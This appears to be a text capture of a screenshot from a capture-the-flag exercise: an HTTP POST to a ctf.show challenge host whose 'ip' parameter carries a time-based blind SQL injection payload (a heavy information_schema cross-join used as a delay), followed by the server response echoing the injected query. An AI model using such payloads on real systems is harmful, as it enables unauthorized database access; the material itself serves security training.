 1 POST /api/ HTTP/1.1
2 Host: 002841c6-29f6-46ab-a101-ae95d61d50e3.challenge.ctf.show
3 Content-Length: 293
4 Accept: application/json, text/javascript, */*; q=0.01
5 X-Requested-With: XMLHttpRequest
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/100.0.4896.127 Safari/537.36
7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
8 Origin: http://002841c6-29f6-46ab-a101-ae95d61d50e3.challenge.ctf.show
9 Referer: http://002841c6-29f6-46ab-a101-ae95d61d50e3.challenge.ctf.show/
10 Accept-Encoding: gzip, deflate
11 Accept-Language: zh-CN,zh;q=0.9
12 Cookie: UM_distinctid=
17fb7bfdea351b-00479c09f476b3-a3e3164-151800-17fb7bfdea4c69
13 Connection: close
14
15 ip=1) or if(2>1,(SELECT count(*) FROM information_schema.tables A,
information_schema.schemata B, information_schema.schemata D,
information_schema.schemata E, information_schema.schemata
F,information_schema.schemata G, information_schema.schemata
H,information_schema.schemata I),1)#&debug=1
1 HTTP/1.1 200 OK
2 Server: nginx/1.21.1
3 Date: Wed, 04 May 2022 07:12:32 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 X-Powered-By: PHP/7.3.11
7 Content-Length: 324
8
9 select id from ctfshow_info where ip = (1) or if(2>1,(SELECT count(*)
FROM information_schema.tables A, information_schema.schemata B,
information_schema.schemata D, information_schema.schemata E,
information_schema.schemata F,information_schema.schemata G,
information_schema.schemata H,information_schema.schemata I),1)#);